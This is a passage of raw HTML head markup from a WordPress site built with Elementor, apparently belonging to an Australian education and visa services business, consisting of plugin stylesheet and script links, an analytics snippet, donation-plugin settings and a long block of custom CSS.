            background-image: url(https://ztaedu.com.au/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://ztaedu.com.au/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://ztaedu.com.au/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://ztaedu.com.au/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://ztaedu.com.au/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://ztaedu.com.au/wp-content/uploads/elementor/css/post-8.css?ver=1728553501' type='text/css' media='all' />
<link rel='stylesheet' id='eihe-front-style-css' href='https://ztaedu.com.au/wp-content/plugins/image-hover-effects-addon-for-elementor/assets/style.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ztaedu.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ztaedu.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ztaedu.com.au/wp-content/uploads/elementor/css/global.css?ver=1728553516' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-bounceInRight-css' href='https://ztaedu.com.au/wp-content/plugins/elementor/assets/lib/animations/styles/bounceInRight.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ztaedu.com.au/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://ztaedu.com.au/wp-content/uploads/elementor/css/custom-widget-tabs.min.css?ver=1728553500' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://ztaedu.com.au/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10419-css' href='https://ztaedu.com.au/wp-content/uploads/elementor/css/post-10419.css?ver=1747487663' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://ztaedu.com.au/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.12.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ovapor_script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://ztaedu.com.au/wp-admin/admin-ajax.php"};
//# sourceURL=ovapor_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/ova-portfolio/assets/js/frontend/ovapor-script.js?ver=6.9" id="ovapor_script-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https://ztaedu.com.au/wp-admin/admin-ajax.php","checkout_nonce":"896e3f0f0f","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"1","give_version":"4.14.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://ztaedu.com.au/wp-admin/admin-ajax.php","ajaxNonce":"bdcc75dede","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"0294f73e43ef25a72a574875c1f1a881","session_nonce_cookie_name":"wp-give_session_reset_nonce_0294f73e43ef25a72a574875c1f1a881","session_cookie_name":"wp-give_session_0294f73e43ef25a72a574875c1f1a881","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://ztaedu.com.au/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script type="text/javascript" defer="defer" src="https://ztaedu.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=4.5" id="grw-public-main-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4CXSPG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ztaedu.com.au"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4CXSPG");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://ztaedu.com.au/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://ztaedu.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ztaedu.com.au/wp-json/wp/v2/pages/10419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ztaedu.com.au/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ztaedu.com.au/?p=10419' />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity:1; background-color: #ffffff;}#mysticky-nav.wrapfixed .myfixed{ background-color: #ffffff; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<meta name="generator" content="Give v4.14.0" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.24.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ztaedu.com.au/wp-content/uploads/2020/11/Favicon.png" sizes="32x32" />
<link rel="icon" href="https://ztaedu.com.au/wp-content/uploads/2020/11/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ztaedu.com.au/wp-content/uploads/2020/11/Favicon.png" />
<meta name="msapplication-TileImage" content="https://ztaedu.com.au/wp-content/uploads/2020/11/Favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* Elegibility Form */
.elegibility-form label{
	width: 100%;
	padding: 0px 15px 0px 0px;
}
.elegibility-form :where(input, textarea){
	    background: #fafafa;
    width: 100%;
    padding: .5rem 1rem;
    border: 1px solid #bfbfbf;
    border-radius: 12px;
}
.elegibility-form form{
	display: flex;
	flex-wrap: wrap;
}
.elegibility-form form input[type="radio"]{
	margin-bottom: 0px;
	height: 20px
}
.elegibility-form form .d-flex p, .elegibility-form form .d-flex p span{
	display: flex;
	gap: 6px;
	align-items: center;
	margin-left: 0px;
}
.elegibility-form input[type="submit"]{
	padding: 10px 40px;
	background: #F28705;
	color: #fff;
	border: none;
	width: auto;
}
.elegibility-form input[type="submit"]:hover{
	background: #ed961b;
	color: #fff !important;
}
@media(max-width: 700px){
	.elegibility-form .w-50{
	width: 100% !important;
}
}
/*Team image boxes */
.team-box .elementor-image-box-title{
	margin-top: 30px;
}
.team-box{
	box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
	border-radius: 15px
}

.team-box img{
 transition: all 0.3s;
}
.team-box:hover img{
	filter: drop-shadow(0 0rem 8px rgba(100, 100, 111, 0.6));
}
.graduate-visa-detail{
	box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}
.text-client-box{
	box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
	padding: 20px 20px;
	border-radius: 15px;
	background: #fcfcfc;
	height: 100%;
}
.text-client-box img{
	height: 270px;
	object-fit: cover;
	transition: all 0.3s;
}
.text-client-box .elementor-image-box-img{
   overflow: hidden;
	border-radius: 15px;
}
.text-client-box:hover img{
	transform: scale(1.08);
}
.ova_box_feature_2 {
    background: #e37f5a;
}
.ova_box_feature_2 img{
	width: 110px;
	margin-bottom: 20px;
}
.ova_box_feature_2:hover :where(.title, img, p, .readmore){
/* 	color: #0d0d0d !important; */
	filter: invert(1)
}
.courses-boxes .elementor-image-box-content{
	position: absolute;
	bottom: 0px;
	background: rgba(122, 171, 84, .88);
	width: 92%;
	left: 50%;
	transform: translateX(-50%);
	border-radius: 12px 12px 0px 0px;
}

.courses-boxes img{
	box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
	transition: all 0.3s;
}
.courses-boxes img:hover{
	border-radius: 18px
}
.agri-business-boxes :where(.agri-business-box-1, .agri-business-box-2) .elementor-image-box-content{
	width: 75% !important;
}

.visit-australia-image-boxes .elementor-image-box-content{
    width: 100%;
    position: absolute;
    bottom: 0px;
    background: rgb(91 137 54 / 60%);
    left: 0px;
    right: 0px;
    padding: 0px 25px 35px 25px;
    border-radius: 14px;
}
.study-autralia-image-boxes .elementor-image-box-content{
	background: rgba(227, 127, 90, .6);
}


.visit-australia-image-boxes .visit-australia-box .elementor-image-box-content{
	height: 70px;
	transition: all 0.5s;
}
.visit-australia-image-boxes .visit-australia-box:hover .elementor-image-box-content{
	height: 100%;
}
@media(max-width: 1200px){
	.visit-australia-image-boxes .elementor-image-box-content{
    padding: 0px 15px 35px 15px;
}
	.visit-australia-image-boxes .visit-australia-box .elementor-image-box-content{
		height: 90px;
	}
	.visit-australia-image-boxes .elementor-image-box-title{
		margin-top: 1em;
		margin-bottom: 37px !important;
	}
}
@media(max-width: 500px){
	.visit-australia-image-boxes .visit-australia-box .elementor-image-box-content{
		height: 50px;
	}
	.visit-australia-image-boxes .elementor-image-box-title{
		margin-bottom: 7px !important;
	}
}
.slider-bannar-btn a{
	animation: sliderBtnScale 1s infinite alternate;
}
@keyframes sliderBtnScale{
	0%{
		transform: scale(0.8);
	}
	100%{
		transform: scale(1.1)
	}
}

p {
     line-height: 1em; 
     margin: 1rem 0; 
}
.elementor-2986 .elementor-element.elementor-element-62b1ee3 .ova_nav ul.menu > li > a{
	    padding: 30px 9px 30px 9px !important;
}

.u2{
	padding:0px !important;
}
.uz1{
  padding:0ox !important;
	background-image: linear-gradient(0deg, black, transparent) !important;
	padding:0px !important;
	margin-left: -29px !important;
    margin-bottom: -32px !important;
    padding-left: 30px !important;
    padding-right: 30px !important;
    padding-bottom: 30px !important;
    min-width: 825px;
}
.uz2{
	    background-image: linear-gradient(0deg, black, transparent) !important;
    padding: 0px !important;
    margin: 0px !important;
    padding-left: 21px !important;
    padding-right: 21px !important;
    margin-bottom: -17px !important;
	overflow:hidden;
	transition: transform .2s;
}
.uz3{
	background-image: linear-gradient(0deg, black, transparent) !important;
	padding:0px !important;
	margin-left: -16px !important;
    margin-bottom: -32px !important;
    padding-left: 30px !important;
    padding-right: 30px !important;
    padding-bottom: 49px !important;
    width: 825px !important;
	margin-right: -15px;
	overflow:hidden !important;
	 
}
.u2{
	overflow: hidden !important;
}
.elementor-2984 .elementor-element.elementor-element-c11633a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2984 .elementor-element.elementor-element-c11633a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	overflow: hidden;
}

.elementor-2984 .elementor-element.elementor-element-69e254a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2984 .elementor-element.elementor-element-69e254a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	overflow: hidden;
}

.elementor-2984 .elementor-element.elementor-element-fad2f87:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2984 .elementor-element.elementor-element-fad2f87 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	overflow: hidden;
}

.elementor-2984 .elementor-element.elementor-element-9c2030b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{
	padding:0px; !important;
}
.u6{
	overflow:hidden !important;
	background-image: linear-gradient(0deg, black, transparent) !important;
	padding:0px !important;
	margin-left: -10px !important;
    margin-bottom: -32px !important;
    padding-left: 2px !important;
    padding-right: 30px !important;
    padding-bottom: 63px !important;
    width: 825px !important;
	margin-right: -10px;
}
.u7{
	max-height:42px !important;
}

.b1{
	height: 212px;
}
.b3{
	height: 195px;
}
.b4{
	height: 200px;
}
.b2{
	overflow:hidden !important;
	background-image: linear-gradient(0deg, black, transparent) !important;
	padding:0px !important;
	margin-left: -10px !important;
    margin-bottom: -32px !important;
    padding-left: 2px !important;
    padding-right: 30px !important;
    padding-bottom: 63px !important;
    width: 825px !important;
	margin-right: -10px;
	padding: 0px !important;
	padding-left: 10px !important;
    padding-right: 10px !important;
}

.elementor-widget-ova_box_feature_2 .ova_box_feature_2 .readmore a {
    background-color: transparent;
    border-color: #fff;
    border-radius: 25px;
	color: white !important;
}
.elementor-2984 .elementor-element.elementor-element-271444a .ova_box_feature_2 .readmore a:hover {
	background-color: #E37F5A;
	border-color: #E37F5A;
}
.elementor-2984 .elementor-element.elementor-element-0160d9d .ova_box_feature_2 .readmore a:hover {
	background-color: #E37F5A;
	border-color: #E37F5A;
}
.elementor-2984 .elementor-element.elementor-element-eab7614 .ova_box_feature_2 .readmore a:hover{
	background-color: #E37F5A;
	border-color: #E37F5A;
}
.ova_box_feature_2{
	border-radius:10px;
}
.elementor-2984 .elementor-element.elementor-element-0160d9d > .elementor-widget-container{
	border: none;
	    box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
}
.elementor-2984 .elementor-element.elementor-element-271444a > .elementor-widget-container {
	border: none;
	    box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
}
.elementor-2984 .elementor-element.elementor-element-eab7614 > .elementor-widget-container{
	border: none;
	    box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
}
div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button{
	    background-color: #E37F5A;
    border-color: #E37F5A;
    color: white;
    border-radius: 25px;
    width: 110px;
}
div.wpforms-container-full .wpforms-form input[type=submit]:hover, div.wpforms-container-full .wpforms-form input[type=submit]:focus, div.wpforms-container-full .wpforms-form input[type=submit]:active, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:focus, div.wpforms-container-full .wpforms-form button[type=submit]:active, div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, div.wpforms-container-full .wpforms-form .wpforms-page-button:active, div.wpforms-container-full .wpforms-form .wpforms-page-button:focus{
	background-color: #719D56;
    border-color: #719D56;
}
.q1{
	line-height:unset !important;
	    line-height: 1.3em !important;
}
/* .elementor-column.elementor-col-25, .elementor-column[data-col="25"] {
    width: 350px !important;
	min-width: 350px;
} */
.uz10{
	margin-left: 25px;
}



.elementor-2984 .elementor-element.elementor-element-0076f15 .elementor-button:hover{
	box-shadow: rgb(0 0 0 / 24%) 0px 3px 8px;
	background-color:#e37f5a;

	
}
.elementor-2984 .elementor-element.elementor-element-e30595d:hover{
	transform: scale(1.02) !important;
}
.elementor-2984 .elementor-element.elementor-element-f84f922:hover{
	transform: scale(1.02) !important;
}
.elementor-2984 .elementor-element.elementor-element-0987bf4:hover{
	transform: scale(1.02) !important;
}
.elementor-2984 .elementor-element.elementor-element-e2c15c5:hover{
	transform: scale(1.02) !important;
}
.uk55{
	box-shadow:6px 6px 18px 0px rgb(0 0 0 / 30%);
	background-color: rgba(255,255,255,0.9);
}
.uk1.tooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black
}
/*.uk22{
  padding: 50px;
  transition: transform .2s;
  margin: 0 auto;*/
}
.uk22:hover {
  transform: scale(1.05);
}	

.icon-box1:hover *{
	background-color:white!important;
	
}
.elementor-tabs-content-wrapper{ background-color:white!important;
	
}
/*.elementor-tab-content {
    
    margin-top: -40px;
    margin-left: 50px;
}*/


.elementor-8509 .elementor-element.elementor-element-7b6ddbe .elementor-tab-content{
	 margin-top: -40px;
   margin-left: 50px;
	
}
.elementor-8333 .elementor-element.elementor-element-4a6f124 .elementor-tab-content{
	 margin-top: -40px;
   margin-left: 50px;
	
}
.visa-190.elementor-tab-content {
    
    margin-top: -40px;
    margin-left: 50px;
}


div#elementor-tab-title-7801 {
	background-color: #ddd;
    margin-top: 8px;
	height:52px;
		
}
div#elementor-tab-title-7805 {
	background-color: #ddd;
    margin-top: 8px;
	height:52px;
}
div#elementor-tab-title-7803 {
	background-color: #ddd;
    margin-top: 8px;
	height:52px;
}
div#elementor-tab-title-7804 {
	background-color: #ddd;
    margin-top: 8px;
	height:52px;
}
div#elementor-tab-title-7802 {
	background-color: #ddd;
    margin-top: 8px;
	height:52px;
}
.elementor-8509 .elementor-element.elementor-element-7b6ddbe .elementor-tab-title{
	background-color:#ddd;
	margin-top:5px;
	height:52px;
}

.et_pb_text_inner{
	
	margin-top:-40px;
	margin-bottom:70px;
}
.elementor-8348 .elementor-element.elementor-element-2b805a0 .elementor-tab-title{
	background-color:#ddd;
	margin-top:5px;

}
.elementor-8323 .elementor-element.elementor-element-eb39ce3 .elementor-tab-title{
	height:52px;
	background-color:#ddd;
	margin-top:5px;
}
.elementor-widget-tabs .elementor-tab-content, .elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title:after, .elementor-widget-tabs .elementor-tab-title:before, .elementor-widget-tabs .elementor-tabs-content-wrapper{
	border:none!important;
}
.elementor-8323 .elementor-element.elementor-element-9b3880e .elementor-tab-title{
	height:52px;
	background-color:#ddd;
	margin-top:5px;
}
.elementor-tab-desktop-title.elementor-active {
    background-color: #719D56!important;
	
}


#trade-course a{
	color:white!important;
}

#trade-course a:hover{
	color:black!important;
}

/*div.contact-field{
	display:grid;
	display:flex;
	float:left;
}*/

.select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #343434;
    border-radius: 5px;
	border: 1px solid #ccc;
    height: 52px;
    margin-bottom: 10px;
	
	width:100%!important;
}

span.select2-selection__arrow {
	
	
    background-color: #7CAE55;
	right:0px!important;
    height: 51px!IMPORTANT;
    width: 40px!important;
   
  border-radius: 0 3px 3px 0;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #fff transparent transparent transparent;
}

.select2-container--default .select2-selection--single .select2-selection__rendered{
	line-height:50px!important;
}

.wpcf7 input {
	width:100%;
	border: 1px solid #ccc;
	margin-bottom:10px;
	height:52px;
	border-radius:5px;
}
div[id^="wpcf7-f9223"] button.cf7mls_next{

	
}

form.cf7mls input.wpcf7-form-control.wpcf7-submit{
	
	padding: 0px 0px!important;
	background-color: #fa8d5f;
	 margin-right: px!important;
	max-width:100px!important;
	border:none;
	   

}

.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected]{
	
	background-color:#FA8D5F!important;
}
.rowform7{
	
	display:grid;
	grid-template-columns:1fr 1fr;
	grid-gap:15px;
	
	
}
.rowdrop{
	
	display:flex;


	
}
.rowform7 .col{
	    padding-right: 0px;
	     
     padding-left: 0px;
}
.f7heading{
	color:black;
	font-weight:400px;
	font-size:30px;
	text-align:center;
	margin-bottom:30px;
}

.f7heading-radio{
	
	font-size:40px;
	text-align:center;

}

/* radio form*/
 #testid input{
	 accent-color:green;
        width:auto;
	 height:auto;
	 margin-top: 6px;
	 margin-right:10px;
	
}
.radio-label{
	    margin-top:25px;
	    font-size: 17px;
    font-weight: 500;
    font-family: poppins;
	color:#666666;
}

.wpcf7-list-item-label{
	
	color:#666666;
	font-size:16px;
	
}
span.wpcf7-list-item{
	
	display:block;
}

div[id^="wpcf7-f10268"] button.cf7mls_next{
	float:left;
	background-color: #fa8d5f;
}

.cf7mls-btns .cf7mls_next.action-button, .cf7mls-btns .cf7mls_back.action-button{
	
	background-color: #fa8d5f;
}

div[id^="wpcf7-f11379"] button.cf7mls_back{
	color:white;
	background-color: #fa8d5f;
}
.mystyleh3{
	color:black;
	background-color:#eee;
	padding:10px;
	margin-top:-30px;
}
	p.mystylep{
		line-height:24px;
	color:#666;
	font-size:19px;
	font-weight:600;
		margin-left:7px;
}

.htmega-single-post-slide .content ul.post-category{
	display:none!important;
}

#message textarea{
	width:-webkit-fill-available;
	height:320px;
	border: 1px solid #ccc;
	border-radius:5px;
}
#message textarea:focus, input:focus{
    outline: 0;
}

@media only screen and (max-width: 767px)
	#message textarea{
	height:160px;
	
}
div[id^="wpcf7-f10268"] button.cf7mls_back{
	background-color:#fa8d5f;
	color:white;
}


.uk333:hover{
	background-color:#E37F5A!important;
}

.elementor-2986 .elementor-element.elementor-element-4c44f56.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated {
    justify-content: right;
}



.elementor-2986 .elementor-element.elementor-element-62b1ee3 .ova_nav ul.menu>li>a:hover
{
	color: #E37F5A !important;
}



.elementor-2986 .elementor-element.elementor-element-62b1ee3 .ova_nav ul.menu>li>ul>li>a:hover
{
	color: #E37F5A !important;
}


.elementor-2986 .elementor-element.elementor-element-62b1ee3 .ova_nav ul.menu>li>ul>li>ul>li>a:hover
{
	color: #E37F5A !important;
}


.default article.post-wrap .post-footer .egovt-post-readmore .btn-readmore, .blog-grid article.post-wrap .post-meta-date .post-meta-content-date, .content_comments .comments .comment-respond .comment-form p.form-submit #submit, .ova-single-text, .ova_wrap_search_popup .ova_search_popup .search-form .search-submit, .ova-skill-bar .cove-killbar .skillbar-bar, .ova_social .content a:hover, .egovt_button .elementor-button-wrapper .elementor-button, .ova-testimonial .slide-testimonials .owl-dots .owl-dot.active span, .archive_dep .content .ova-content .icon span, .ova_box_learnmore .content, .ovaev-content.content-grid .date-event .date, .sidebar-event .widget_feature_event .event-feature .item-event .date-event .date, .single_event .event_content .event_intro .wrap-date-time-loc .wrap-date, .single_event .event_content .event_intro .wrap-date-time-loc .wrap-time, .single_event .event_content .event_intro .wrap-date-time-loc .wrap-loc, .single_event .event_content .tab-Location ul.nav li.nav-item a.active::after, .single_event .event_content .tab-Location ul.nav li.nav-item a:hover::after, .single_event .event_content .event-related .item-event 